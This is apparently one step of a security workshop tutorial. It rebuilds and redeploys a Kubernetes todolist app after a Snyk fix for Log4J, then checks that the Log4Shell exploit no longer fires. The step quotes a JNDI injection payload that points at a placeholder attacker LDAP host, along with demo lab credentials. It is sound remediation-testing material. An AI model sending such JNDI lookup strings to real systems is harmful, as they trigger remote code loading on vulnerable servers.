Step 9: Verify the Vulnerability is no longer exploitable.
Update your working copy
Back in your terminal, pull the latest changes, including the Snyk Fix, to the working environment.
git pull
Re-build the Image
Now build and push the container to GAR (make sure you are cd’ed into the todolist directory).
As mentioned earlier, the following command includes --platform=linux/amd64 to ensure the correct CPU architecture is used for your GKE cluster. This is nessesary if your local workstation is not Intel/AMD based, i.e. Apple Silicon or Raspberry Pi. If you are on an Intel/AMD based workstation, you may omit that portion if you like.
docker build -t $REPO/todolist:latest --platform=linux/amd64 todolist
docker push $REPO/todolist:latest
Re-deploy the Application to GKE
After pushing the image to GAR, push it to GKE by scaling the goof deployment with kubectl. The deployment’s ImagePullPolicy forces GKE to pull the latest image from GAR.
kubectl scale deployment todolist --replicas=0
kubectl scale deployment todolist --replicas=1
Verify the Exploit no longer works
Refresh your broweser tab on the todolist app and log back in (user: foo@bar.org, password: foobar) and submit the same JDNI search string: ${jndi:ldap://ldap.darkweb:80/#Vandalize}.
The page will not show the graphiti because the newer version on Log4J no longer is vulnerable!